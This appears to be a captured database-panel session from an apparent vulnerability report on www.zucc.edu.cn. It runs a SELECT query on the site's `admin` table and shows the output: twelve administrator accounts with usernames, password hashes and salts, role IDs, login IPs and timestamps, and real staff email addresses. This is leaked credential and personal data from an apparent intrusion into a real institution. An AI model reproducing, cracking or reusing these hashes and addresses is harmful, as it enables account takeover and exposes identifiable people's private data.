 www.zucc.edu.cn
www.zucc.edu.cn
+
配置
SELECT * FROM `admin` ORDER BY 1 DESC LIMIT 0,20
执行
执行成功!返回12行
information_schema
mysql
zucc
ad
admin
userid (mediumint(6) unsigned)
username (varchar(20))
password (varchar(32))
roleid (smallint(5))
encrypt (varchar(6))
lastloginip (varchar(15))
lastlogintime (int(10) unsigned
email (varchar(40))
realname (varchar(50))
card (varchar(255))
admin_panel
admin_role
admin_role_priv
category
category_priv
docs
docsold
gbook
link
log
menu
model
mycounter
news
news_data
userid username password roleid encrypt lastloginip lastlogintime email
22 jjfz 8c412dc45ec75419526c459647e92f67 12 7UUyaE 10.61.68.10 1436938742 yuyn@zucc.edu.cn
16 zzrs d1c60500bf8586267c068a50ff6d3aae 13 7Z8ZRa 10.68.2.20 1450874200 yangwb@zucc.edu.cn
15 jcb 95b5922935d372e1c4e3cfb96553360c 12 LNFkQq 10.68.11.114 1433854921 jcb@zucc.edu.cn
14 xcjj b31fe52d0e6e55fafb32057cede6a7ec 12 vqgLFx 10.68.13.89 1451566252 zhaoling@zucc.edu.cn
12 taojun 0ec2e848ccf9e1010c17fcf98ff74e13 16 UzjTLl 10.68.1.158 1442585259 taojun@zju.edu.cn
11 yyp 37f0f6fcce4c9a6f3c8e4f3c18628147 2 IcSTZP 61.164.42.18 1358770138 hzyyp@163.com
10 gongsp dc950ab65615def6fecbd906439f73f6 2 Pif8u9 10.68.1.29 1305526633 gongsp@zucc.edu.cn
9 guoj 557bdf6a947edb18eb511ebf981c53e3 1 JAc9CU 10.68.1.249 1451576988 guojia@zucc.edu.cn
8 daixx a6ba26b0eb92048f6de29a361e45f297 1 7sheE9 8.8.8.8 1451850216 daixx@zucc.edu.cn
6 liw f63ca20b575caf65a3ac00b4b3483b30 9 I5gZFW 10.68.1.11 1446643697 liw@zucc.edu.cn
4 wangp 267548456692bc254f6d0a3fe54ffead 1 yIGCzt 115.206.134.178 1451588419 pwang@126.com
1 phpcms d6c3e4103ae2516dd9031584bac2f5e5 1 17YKWx 219.153.36.18 1398427124 hzyypp@163.com
www.wooyun.org